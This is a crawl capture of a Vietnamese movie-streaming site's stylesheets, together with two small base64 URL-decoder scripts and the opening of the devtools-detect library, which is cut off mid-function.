    border-bottom: 1px solid #d4d4d4;
    color: #ffffff;
    font-weight: bold;
    line-height: 38px;
    padding: 0 20px;
    text-transform: uppercase;
}
.top-movie .tabs .tab {
    background: none repeat scroll 0 0 #396;
    border-right: 1px solid #fff;
    color: #fff;
    cursor: pointer;
    float: left;
    font-weight: bold;
    height: 34px;
    line-height: 34px;
    padding-top: 5px;
    text-align: center;
    width: 33%;
}
.top-movie .tabs .tab.active {
    background-color: #ff6222;
    background-image: url("../images/bg_arrow.png");
    background-position: center top;
    background-repeat: no-repeat;
    color: #000;
}
.top-movie h2 {
    margin-bottom: 0;
}
.top-movie ul li {
    border-bottom: 1px solid #cfcfcf;
    padding: 5px;
	margin-bottom:10px;
    width: 263px;
	cursor: pointer;
    font-size: 90%;
    font-weight: bolder;
	list-style:none;
	line-height:5px;
}
.top-movie .cf-right {
    padding: 40px 8px 5px;
}
.top-movie .cf-right img {
    float: left;
}
.st {
    background:url("../images/bg_xh.png");
    border-radius: 3px;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 25px;
    line-height: 26px;
    margin: 0 0 0 10px;
    text-align: center;
    width: 25px;
}
.delta {
    margin-left: 52px;
    margin-top: 4px;
	white-space:nowrap;
}
.top-movie ul li .data1 a {
    color: #fff;
    font-weight: bolder;
	text-decoration:none;
}
@media (max-width:1200px) {
.BXHTop10 {
	display: none;
}
}
.play_main{
	display:block;
	float:left;
}
.banner_right_play {
	display:block;
	float:left;
}
@media (max-width:1200px) {
.banner_right_play {
}
.play_main{
	width:100% !important;
}
#page-info{
	width:100% !important;
	overflow:hidden;
}
}

.BXHTop10{
	margin-top:20px;		
}
.top-movie{
	margin-right:40px;
}
/*Bang Xep Hang Quoc Gia*/
.tab_title.active {
	//background: none repeat scroll 0 0 #333;
	color: #fff;
}
.tab_title {
	//background: none repeat scroll 0 0 #333;
	color: #fff;
	width:50%;
	display:block;
	float:left;
	text-align:center;
}
.hide {
	display: none;
}
.data-tab-wrap{
	//width: 24%;
	overflow: hidden;
	float: left;
}
.data-tab-wrap-title {
	width: 100%;
	display: block;
	text-align: center;
	line-height: 20px;
	padding-top: 5px;
	color: #fff;
	font-weight: bold;
	background:#01568d;
	border-right:#fff;
}
.list_li li{
	font-size:12px;
	list-style:none;
	border-bottom: 1px dotted #b3b0b0;
	height:35px;
	overflow:hidden;
	margin-bottom:5px;
	line-height:35px;
}
.stg{
	background:#F60;
	border-radius: 3px;
    color: #ffffff;
    float: left;
    font-size: 13px;
    height: 25px;
    line-height: 26px;
    margin-top:5px;
    text-align: center;
    width: 25px;
}
.delta2 {
    height:45px;
    margin-left: 40px;
}
.data11{
	float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 200px;
}
.data2{
	text-align:right;
	margin-right:5px;
}
.data11 a{
	color: #8b8b8b;
    font-weight: bold;
	text-decoration:none;
	font-family:Arial, Helvetica, sans-serif;
	color:#fff;
}
.data11 a:hover{
	color: #0094fc;
    font-weight: bold;
}
.btn_title{
	background-color: #2e2e2e;
    border-radius: 50px;
    color: #fff;
    display: inline-block;
    font-weight: bold;
    margin-bottom: 3px;
    padding: 5px 18px;
    text-decoration: none;
}
.active>.btn_title{
	background-color: #01568d;
}
/*Control Panel Videojs*/
#player-rz {
    display: block;
    //height: 450px;
    position: relative;
    z-index: 301;
}
#load-plugins-ip {
    background-color: #4f4e52;
    text-align: right;
    z-index: 6;
}
#load-plugins-ip a {
    background-color: #222;
    border: 1px none !important;
    border-radius: 3px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4) inset, 1px 1px 0 rgba(255, 255, 255, 0.15);
    color: #fff;
    cursor: pointer;
    font-size: 12px !important;
    font-weight: bold !important;
    line-height: 45px;
    margin-bottom: 5px;
    margin-right: 3px;
    margin-top: 5px;
    outline: medium none;
    padding: 7px 10px;
    text-decoration: none;
}
#fullscreenbtn {
    background: url("../images/full_screen.png") no-repeat scroll 5px 5px #929292;
    padding-left: 30px !important;
}
#broken_a {
    background: url("../images/icon_warn.png") no-repeat scroll 5px 5px #929292;
    padding-left: 26px !important;
}
#resize_p {
    background: url("../images/icon_zoom.png") no-repeat scroll 5px 7px #929292;
    margin-right: 5px !important;
    padding-left: 26px !important;
}
#hide_light {
    background: url("../images/light-bulb-icon.png") no-repeat scroll 5px 6px #929292;
    padding-left: 26px !important;
}
#hide_ads {
    background: url("../images/icon_remove.png") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
#download_btn {
    background: url("../images/icon_download.jpg") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
#trailer_btn {
    background: url("../images/video_icon.png") no-repeat scroll 5px 7px #929292;
    padding-left: 26px !important;
}
	.slide {
    background: url("../images/Bitvn_index_44.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    height: 6px;
    width: 100%;
}
.slide-data {
    background: url("../images/Bitvn_index_43.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 6px;
    width: 20%;
}
.slide-icon {
    background: url("../images/Bitvn_index_45.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
    cursor: pointer;
    display: block;
    float: left;
    height: 21px;
    margin-top: -7px;
    width: 21px;
}
.slide-icon div.data {
    background: none repeat scroll 0 0 #aaacad;
    color: #fff;
    display: block;
    height: 16px;
    margin-top: 26px;
    padding: 0 5px;
    position: relative;
    width: 22px;
}
.slide-icon div.icon {
    background: url("../images/Bitvn_index_46.png") no-repeat scroll center top rgba(0, 0, 0, 0);
    height: 4px;
    left: 0;
    position: absolute;
    top: -4px;
    width: 100%;
}
.content-register{
	padding: 80px 0 80px;
	background:#FFF;
	display:block;
	overflow:hidden;
}
.content-register label{
	color:#000;
	text-align: left;
	font-weight: 400;
	padding-top: 20px;
	font-size:18px;
}
.form-control{
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.register{
	width:100%;
	display:block;
	overflow:hidden;
}
.btn-block {
  display: block;
  width: 100%;
  border: 1px solid transparent;
  border-radius: 4px;
}
.movie-info .block-movie-info .btn-block {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    bottom: 0;
    list-style: outside none none;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    text-align: center;
    width: 100%;
}
.btn-default {
  background-color: #7bda37;
  background-image: -webkit-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: -moz-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: -o-linear-gradient(bottom, #73d32d, #64c61c);
  background-image: linear-gradient(to top, #73d32d, #64c61c);
  color: #FFF !important;
  text-transform: uppercase;
  font-weight: 400;
}
.adv-300-right{
	display: block;
	margin: 0 auto;
	overflow: hidden;
	padding: 0;
	text-align: center;
	width: 300px;
}
.facebook-top {
	height: auto !important;
}
.facebook-top {
	//background: #fff url("../images/header_middle_bg.png") repeat scroll 0 0;
	height: 122px;
	margin-bottom: 32px;
	margin-top: 10px;
	padding: 0;
	text-align: center;
	width: 100%;
}
.block-wrapper {
	background: #4f4e52 url("../images/item_bg.gif") repeat scroll 0 0;
	border-bottom: 1px solid #868489;
	color: #ddd;
	display: block;
	height: auto;
	//padding: 2px;
	position: relative;
	overflow:hidden;
}
.commentFB-play h4, .block-wrapper h4 {
	color: #dacb46;
	font-size: 14px;
	margin-top:0;
}
.commentFB-play{
	padding:20px !important;	
	width:100% !important;
}
.note-dns{
	border: 1px solid #00b0e4;
	color: #fff601;
	font-size: 13px;
	margin: 10px 0;
	padding: 5px;
}
.movie-detail {
    float: right !important;
}
.movie-image {
    //float: right !important;
}
.movie-info .poster img {
    width: 100%;
	padding-left:20px;
}
.movie-info .movie-title {
    font-size: initial;
    margin: 0 0 10px;
    padding: 0;
}
.movie-info .movie-title .title-1 {
    color: #dacb46;
    display: block;
    font: 26px "UTMCafetaRegular";
    text-transform: uppercase;
}
.movie-info .movie-title .title-2 {
    color: #999;
    font-size: 12px;
}

.movie-title .title-year {
    color: #999;
    font-size: 12px;
}

.movie-info .movie-meta-info {
    background: #222 none repeat scroll 0 0;
    border: 1px solid #121212;
    border-radius: 2px;
    color: #bbb;
    font-size: 12px;
    line-height: 26px;
    max-height: 276px;
    overflow: auto;
    padding: 5px 8px;
}

.movie-info .movie-dl {
    margin: 0;
}

.movie-info .movie-dt, .movie-info .movie-dd {
    display: inline;
}
dt {
    font-weight: bold;
}
dt, dd {
    line-height: 1.42857;
}

/*Button*/

.movie-info .block-movie-info .btn-block .item {
    display: inline-block;
    padding: 4px;
}
.btn:active, .btn.active {
    box-shadow: 0 3px 5px rgba(0, 0, 0, 0.125) inset;
    outline: medium none;
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
    box-shadow: none;
    cursor: default;
    opacity: 0.65;
    pointer-events: none;
}
.btn-default {
    background-color: #474949;
    border-color: #474949;
    color: #ffffff;
}
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
    background-color: #3a3c3c;
    border-color: #2e2f2f;
}
.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default.active[disabled], fieldset[disabled] .btn-default.active {
    background-color: #474949;
    border-color: #474949;
}
.btn-primary {
    background-color: #428bca;
    border-color: #428bca;
    color: #ffffff;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {
    background-color: #357ebd;
    border-color: #3071a9;
	color: #ffffff;
}
.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary.active[disabled], fieldset[disabled] .btn-primary.active {
    background-color: #428bca;
    border-color: #428bca;
}
.btn-warning {
    background-color: #f0ad4e;
    border-color: #f0ad4e;
    color: #ffffff;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active {
    background-color: #eea236;
    border-color: #ec971f;
	color: #ffffff;
}
.btn-warning.disabled, .btn-warning[disabled], fieldset[disabled] .btn-warning, .btn-warning.disabled:hover, .btn-warning[disabled]:hover, fieldset[disabled] .btn-warning:hover, .btn-warning.disabled:focus, .btn-warning[disabled]:focus, fieldset[disabled] .btn-warning:focus, .btn-warning.disabled:active, .btn-warning[disabled]:active, fieldset[disabled] .btn-warning:active, .btn-warning.disabled.active, .btn-warning.active[disabled], fieldset[disabled] .btn-warning.active {
    background-color: #f0ad4e;
    border-color: #f0ad4e;
}
.btn-red {
    background-color: #d9534f;
    border-color: #d9534f;
    color: #ffffff;
}
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active {
    background-color: #d43f3a;
    border-color: #c9302c;
	color: #ffffff;
}
.btn-red.disabled, .btn-red[disabled], fieldset[disabled] .btn-red, .btn-red.disabled:hover, .btn-red[disabled]:hover, fieldset[disabled] .btn-red:hover, .btn-red.disabled:focus, .btn-red[disabled]:focus, fieldset[disabled] .btn-red:focus, .btn-red.disabled:active, .btn-red[disabled]:active, fieldset[disabled] .btn-red:active, .btn-red.disabled.active, .btn-red.active[disabled], fieldset[disabled] .btn-red.active {
    background-color: #d9534f;
    border-color: #d9534f;
}
.btn-green {
    background-color: #5cb85c;
    border-color: #5cb85c;
    color: #ffffff;
}
.btn-green:hover, .btn-green:focus, .btn-green:active, .btn-green.active {
    background-color: #4cae4c;
    border-color: #449d44;
	color: #ffffff;
}
.btn-green.disabled, .btn-green[disabled], fieldset[disabled] .btn-green, .btn-green.disabled:hover, .btn-green[disabled]:hover, fieldset[disabled] .btn-green:hover, .btn-green.disabled:focus, .btn-green[disabled]:focus, fieldset[disabled] .btn-green:focus, .btn-green.disabled:active, .btn-green[disabled]:active, fieldset[disabled] .btn-green:active, .btn-green.disabled.active, .btn-green.active[disabled], fieldset[disabled] .btn-green.active {
    background-color: #5cb85c;
    border-color: #5cb85c;
}
.box-rating {
    position: relative;
}
.box-rating {
    background: #222 none repeat scroll 0 0;
    border: 1px solid #121212;
    border-radius: 2px;
    margin-top: 10px;
    padding: 10px;
}
.box-rating p, .server-phim p {
    color: #dacb46;
    font-size: 20px;
}
.jw-svg-icon-play path {    
    display: none;
}
.jw-svg-icon-play {
    background-image: url('//icons.jwplayer.com/icons/play.svg');
    background-size: contain;
    background-repeat: no-repeat;
}
/*Upadate*/
.nav2 {
	background: 
	#323031 url(../images/nav-bg3.png) repeat-x;	
	padding-top:4px;
}
.nav2 .navbar {
	 margin-bottom: 0px;
}
li.dropdown a:hover {
	background: #292929 !important;
	color: #dacb46 !important;
}
.dropdown:hover>.dropdown-menu {
	display: block;
}

li .nav-link2 {
	font-size: 14px;
	font-weight: 500;
	line-height: 1.6;
	color: #cecece;
	padding: 15px;
	display: block;
	//float: left;
	border-bottom: 2px solid transparent
}

li .nav-link2.active,
li .nav-link2:hover {
	border-bottom: 2px solid #f2621d;
	color: #f2621d
}

.dropdown-menu.z-tbl-width-col-4 {
	width: 600px;
}

li .menu-list {
	background: #292929;
	padding: 10px;
	border: 1px solid #79777A;
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	color: #fff;
}

.menu-list .menu-item {
	width: 33.333333333333%;
	float: left
}

.menu-list .menu-item a {
	font-size: 14px;
	color: #a0a0a0;
	background-color: inherit;
	padding: 10px 15px;
	width: 100%;
	display: inline-block;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	word-wrap: normal
}

.menu-list .menu-item a:hover {
	color: #fff;
	background-color: #232323;
	border-right: 2px solid #f2621d
}
@media only screen and (max-width:800px) {	
	.dropdown-menu.menu-list {
		position: relative
	}
	.dropdown-menu.z-tbl-width-col-4,
	.menu-list .menu-item {
		width: 100%
	}
	.dropdown-menu {
		background-color: #121212
	}
	.mobile-dropdown {
		display: block
	}
	.dropdown-menu.menu-list .menu-item a {
		padding: 0 30px
	}
	.menu-list .menu-item {
		width: 100%;
		float: left
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/sliders.css
body_size: 162
content:
/* jssor slider bullet navigator skin 03 css */
/*
.jssorb03 div           (normal)
.jssorb03 div:hover     (normal mouseover)
.jssorb03 .av           (active)
.jssorb03 .av:hover     (active mouseover)
.jssorb03 .dn           (mousedown)
*/
.jssorb03 div, .jssorb03 div:hover, .jssorb03 .av {
	background: url(../images/b03.png) no-repeat;
	overflow: hidden;
	cursor: pointer;
}
.jssorb03 div {
	background-position: -5px -4px;
}
.jssorb03 div:hover, .jssorb03 .av:hover {
	background-position: -35px -4px;
}
.jssorb03 .av {
	background-position: -65px -4px;
}
.jssorb03 .dn, .jssorb03 .dn:hover {
	background-position: -95px -4px;
}
 /* jssor slider arrow navigator skin 03 css */
/*
.jssora03l              (normal)
.jssora03r              (normal)
.jssora03l:hover        (normal mouseover)
.jssora03r:hover        (normal mouseover)
.jssora03ldn            (mousedown)
.jssora03rdn            (mousedown)
*/
.jssora03l, .jssora03r, .jssora03ldn, .jssora03rdn
{
	position: absolute;
	cursor: pointer;
	display: block;
	background: url(../images/a03.png) no-repeat;
	overflow:hidden;
}
.jssora03l { background-position: -3px -33px; }
.jssora03r { background-position: -63px -33px; }
.jssora03l:hover { background-position: -123px -33px; }
.jssora03r:hover { background-position: -183px -33px; }
.jssora03ldn { background-position: -243px -33px; }
.jssora03rdn { background-position: -303px -33px; }
.slider-main{
	position: relative; 
	top: 0px; 
	left: 0px; 
	width: 100%; 
	height: 224px; 
	overflow: hidden;
}
.loading{
	position: absolute; 
	display: block; 
	background: url(../images/loading.gif) no-repeat center center;
    top: 0px; 
	left: 0px;
	width: 100%;
	height:100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/OwlCarousel.css
body_size: 199
content:
#owl-demo .item, #owl-demo2 .item {
	//background: #42bdc2;
	padding: 30px 0px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: center;
}
#search .submit, #sign .login a, #sign .login-form .submit, #nav, #nav a, #movie-hot .next, #movie-hot .prev, #movie-hot .listfilm .overlay, .icon, #chart .st, #page-info .like-icon, #page-watch .action, #page-watch .action div, .server .label i, #page-list .filter .item .btn, .list-film li .stats .liked, .list-film li .speaker, .listfilm li .speaker, .form .control-groups .btn, .form .control-groups .help i, #sign .logged .bookmark span, #sign .logged .logout, #sign .logged .bookmark span i {
    background-image: url("../images/sprite.png");
}
#movie-hot, #movie-hot2 {
    font-family: Tahoma,Geneva,sans-serif;
    height: 300px;
    overflow: hidden;
    position: relative;
}
#movie-hot .prev, #movie-hot .prev2 {
    background-position: 0 -265px;
    left: 12px;
}

#movie-hot .next, #movie-hot .next2 {
    background-position: -36px -265px;
    right: 12px;
}
#movie-hot .next, #movie-hot .prev, #movie-hot .next2, #movie-hot .prev2 {
    cursor: pointer;
    height: 43px;
    opacity: 0.65;
    position: absolute;
    top: 105px;
    width: 34px;
    z-index: 5;
}

--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/tabs-master.css?v=19
body_size: 1114
content:
.r-tabs {
	position: relative;
	margin-left:20px;
}

.r-tabs .r-tabs-nav {
	//border-bottom: 1px solid #ccc;
}

.r-tabs .r-tabs-nav .r-tabs-tab {
	position: relative;
	top: 1px;
	
}

.r-tabs .r-tabs-nav .r-tabs-anchor {
	background: #2e2e2e;
	margin-bottom: 3px;
	padding: 10px 12px;
	display: inline-block;
	text-decoration: none;
	color: #fff;
	font-weight: bold;
	border-radius: 50px;
	padding: 5px 18px;
}

.r-tabs .r-tabs-nav .r-tabs-state-active {
	//background-color: #fff;
	margin-bottom: -1px;
	//border-top: 1px solid #ccc;
	//border-right: 1px solid #ccc;
	//border-left: 1px solid #ccc;
}
.r-tabs .r-tabs-nav .r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-nav .r-tabs-state-active .r-tabs-anchor {
	color: #fff;
	background-color: #01568d;
}

.r-tabs .r-tabs-panel {
	//border-right: 1px solid #ccc;
	//border-bottom: 1px solid #ccc;
	//border-left: 1px solid #ccc;
	margin-bottom: 3px;
}

.r-tabs .r-tabs-accordion-title .r-tabs-anchor {
	display: block;
	padding: 10px;
	background-color: #2e2e2e;
	color: #fff;
	font-weight: bold;
	text-decoration: none;
	margin-bottom: 3px;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-disabled {
	opacity: 0.5;
}

.r-tabs .r-tabs-accordion-title.r-tabs-state-active .r-tabs-anchor {
	background-color: #01568d;
	color: #fff;
	margin-bottom: 0;
}
.r-tabs .r-tabs-panel {
    padding: 0;
}
/* LIST-FILM  */
ul.list-film {
  overflow: hidden;
  
  clear: both;
  font-size: 11px;  
}

ul.list-film li {
  list-style: none;
  float: left;
  position:relative;
	margin-bottom: 1%;
	margin-right: 1%;
}

ul.list-film li .inner {
  padding: 10px;
  height: 255px;
  overflow: hidden;
  position: relative;
  width:170px;
  
}

.list-film li .speaker,
.listfilm li .speaker {
  background-position: -154px -68px;
  display: inline-block;
  width: 20px;
  height: 18px;
  right: 12px;
  position: absolute;
  top: 13px;
  opacity: 0.6;
}

.listfilm li .speaker {
  top: 3px;
  right: 3px;
}

li .speaker:hover {
  opacity: 0.8;
}

ul.list-film li .inner:hover {
  /*border: 2px solid rgba(31,117,99,.7);*/
  /*background: url(../images/icon-play-w.png) no-repeat left bottom;*/	
  /*width: 180px;*/
  
}
ul.list-film li .inner .icon-play {
  background-position: 0 0;
  display: none;
  height: 70px;
  left: 50%;
  margin: -35px 0 0 -35px;
  position: absolute;
  top: 50%;
  width: 70px;
  transition: all .3s ease-in-out;
  opacity: 0;
}
ul.list-film li .inner:hover .icon-play
{
  display:block;
	transform: scale(0.8);
    opacity: .8
 }	
.list-film li .HD{
	background: none repeat scroll 0 0 #01568d;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    left: 0;
    padding: 4px 5px;
    position: absolute;
    top: 15px;
}
ul.list-film li img {
  background: white url(../images/loading1.gif) no-repeat center center;
  display: block;
  height: 195px;
  line-height: 118px;
  text-align: center;
  width: 146px;
  *width: 143px;
}

ul.list-film li a img {
  color: #666;
}

ul.list-film li .name,
ul.list-film li .name2 {
  line-height: 11px;
  color: #8b8b8b;
  text-align: center;
  font-size: 11px;
  margin: 0px;	
}

ul.list-film li .name,
ul.list-film li .name a {
  color: #0094fc;
  font-weight: bold;
}

ul.list-film li .name a:hover {
  color: #2c88ca;
}

ul.list-film li .status {
  background-color: #FF5700;
  color: #FFFFFF;
  font-family: Tahoma,Geneva,sans-serif;
  font-size: 10px;
  font-weight: bold;
  right: 0px;
  padding: 3px 5px;
  position: absolute;
  top: 169px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  opacity: 0.9;	
}

ul.list-film li .stats {
  line-height: 18px;
  height: 18px;
  color: #6e6e6e;
  text-align: center;
}

.list-film li .stats .liked {
  background-position: -31px -416px;
  display: inline-block;
  height: 12px;
  line-height: 12px;
  padding-left: 19px;
}
[class*="col-"] {
    background: none;
    border: none;    
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
	min-height: 1px;
    padding-left: 10px;
    padding-right: 10px;
    position: relative;
}
.banner-left img{
	float:right;
}
.banner-right img{
	float:left;
}
@media (min-width:1300px) {
ul.list-film li {
    //padding-right:10px;
	//padding-right:20px;
}
}
/*
@media (max-width:1200px) {
.banner-left, .banner-right {
	display:none;
}
ul.list-film li {
    width: 24%;
	padding-right:20px;
}
}
@media (max-width:1000px) {
.banner-left, .banner-right {
	display:none;
}
ul.list-film li {
    width: 24%;
}
}
@media (max-width:800px) {
ul.list-film li {
    width: 32%;
}
}
@media (max-width:720px) {
ul.list-film li {
    width: 40%;
	padding-right:20px;
}
}
@media (max-width:600px) {
ul.list-film li {
    width: 48%;
}
}
@media (max-width:400px) {
ul.list-film li {
    width: 95%;
}
}

*/

--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/footer.css?v=2
body_size: 101
content:
#footer {
    background: url("../images/bgfooter.png") repeat-x scroll 0 0 black;
    color: #b6b6b6;
    line-height: 1.6em;
    margin-top: 30px;
    overflow: hidden;
}

#footer .container {
    clear: both;
    overflow: hidden;
    width: 980px;
}

#footer .desc {
    float: left;
    padding-top: 30px;
    width: 100%;
}
#info {
    background: url("../images/bgfooter2.png") repeat-x scroll 0 0 black;
    border-color: #000;
    border-style: solid;
    border-width: 0 1px 1px;
    float: right;
    font-size: 12px;
    height: 85px;
    line-height: 25px;
    margin-top: 1px;
    padding: 20px;
    position: relative;
    width: 260px;
}

#info .sitemap {
    float: right;
}

#info i {
    display: inline-block;
    height: 12px;
    margin-right: 5px;
    width: 12px;
}

#info a {
    color: #b6b6b6;
    font-weight: bold;
}
#info .link {
    background-image: url("../images/sprite.png");
    background-position: -16px -416px;
}

#info .curly {
    background-image: url("../images/sprite.png");
    background-position: 0 -437px;
    bottom: 0;
    display: block;
    height: 14px;
    margin-right: 0;
    position: absolute;
    right: 0;
    width: 14px;
}

#info .email {
    background-image: url("../images/sprite.png");
    background-position: 0 -413px;
}

--- FILE ---
content_type: text/css
request_url: https://www.phimdinhcao.net/templates/themes/phim/css/detail.css
body_size: 454
content:

.block {
    margin-bottom: 10px;
    overflow: hidden;
}

.block .blocktitle {
    background-color: #000;
    background-position: 0 -355px;
    background-repeat: no-repeat;
    height: 34px;
    line-height: 34px;
}
.block .blocktitle {
    overflow: hidden;
}

.breadcrumbs .item {
    background: url("../images/breadcrumb_separator.png") no-repeat scroll right center rgba(0, 0, 0, 0);
    color: #fff;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 34px;
    line-height: 34px;
    padding: 0 20px 0 10px;
    text-transform: uppercase;
	white-space: nowrap;
}

.breadcrumbs .item:last-child, .breadcrumbs .item.last-child {
    background-image: none;
}
#page-info .blockbody {
    background: none repeat scroll 0 0 #181818;
    font-family: Arial,Helvetica,sans-serif;
    overflow: hidden;
    padding: 0;
}

#page-info .info {
    display: block;
    min-height: 200px;
    position: relative;
    width: 100%;
}

#page-info .info .poster {
    left: 10px;
    position: absolute;
    top: 10px;
    width: 145px;
}

#page-info .info a {
    color: #eee;
}

#page-info .info .poster img {
    background: none repeat scroll 0 0 #d4d4d4;
    height: 188px;
    padding: 3px;
    width: 140px;
}

#page-info .info .title {
    color: #0295f6;
    font-size: 16px;
    font-weight: bold;
    padding: 8px;
    text-transform: uppercase;
}

#page-info .info .name2 {
    color: #666666;
    padding: 0 8px 8px;
}
#page-info .info .fr {
    margin-left: 168px;
}

#page-info .info .name2 h3 {
    display: inline;
    font-size: 12px;
    font-weight: normal;
    margin-right: 5px;
}

#page-info .info .dinfo {
    //background: url("../images/bginfodl.png") repeat-y scroll 0 0 #232323;
	background: repeat-y scroll 0 0 #232323;
    color: #b9b9b9;
    overflow: hidden;
}

#page-info .info .col1 {
    float: left;
    width: 300px;
}

#page-info .info .col2 {
    float: left;
    padding-left: 15px;
    width: 160px;
}
#page-info .info dt {
    clear: left;
    float: left;
    margin-right: 10px;
	white-space: nowrap;
}

#page-info .info .status {
    color: red;
}

#page-info .info dd {
    font-weight: bold;
}

#page-info .info .fr {
    margin-left: 168px;
}

#page-info .like-wrap {
    float: right;
    text-align: center;
    width: 185px;
}

#page-info .btn-watch {
    background: url("../images/btn_watch.png") no-repeat scroll 0 0 #4f4f4f;
    display: block;
    height: 43px;
    width: 152px;
}
#page-info .btn-watch-hd {
    background: url("../images/btn_watch_hd.png") no-repeat scroll 0 0 #4f4f4f;
    display: block;
    height: 43px;
    width: 152px;
}
#page-info .detail-content {
    background: none repeat scroll 0 0 #232323;
    color: #bebebe;
    line-height: 18px;
    padding: 10px;
	overflow:hidden;
	display:block;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.phimdinhcao.net/templates/themes/phim/js/jquery.1.29.js
body_size: 61
content:
testdecode4=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.com/fbcdn.net/", "https://3.bp.blogspot.com/");r = r.replace("/y.com/fbcdn.net/", "https://video.xx.fbcdn.net/v/t42.9040-2/");r = r.replace("/z.com/fbcdn.net/", "https://lh3.googleusercontent.com/");r = r.replace("fb.org/03.mp4/", "");r = r.replace("fb.org/03.mp4/", "");r = r.replace("mediaphim.tv/", "=m37");r = r.replace("mediaphim.org/", "=m22");r = r.replace("mediaphim.club/", "=m18");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.phimdinhcao.net/templates/themes/phim/js/jquery.1.12.12.js
body_size: -3
content:
mcode1=function(s){var e={},i,b=0,c,x,l=0,a,r='',w=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<64;i++){e[A.charAt(i)]=i;}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;l+=6;while(l>=8){((a=(b>>>(l-=8))&0xff)||(x<(L-2)))&&(r+=w(a));}}r = r.replace("/w.zz/blogspot/", "https://3.bp.blogspot.com/");r = r.replace("/y.zz/blogspot/", "https://video.xx.fbcdn.net/v/t42.9040-2/");return r;};

--- FILE ---
content_type: text/javascript
request_url: https://www.phimdinhcao.net/js/devtool.js
body_size: 171
content:
/*!
 devtools-detect
 Detect if DevTools is open
 https://github.com/sindresorhus/devtools-detect
 By Sindre Sorhus
 MIT License
 */
(function () {
	'use strict';

	const devtools = {
		isOpen: false,
		orientation: undefined
	};

	const threshold = 160;

	const emitEvent = (isOpen, orientation) => {
		window.dispatchEvent(new CustomEvent('devtoolschange', {
			detail: {
				isOpen,
				orientation
			}
		}));
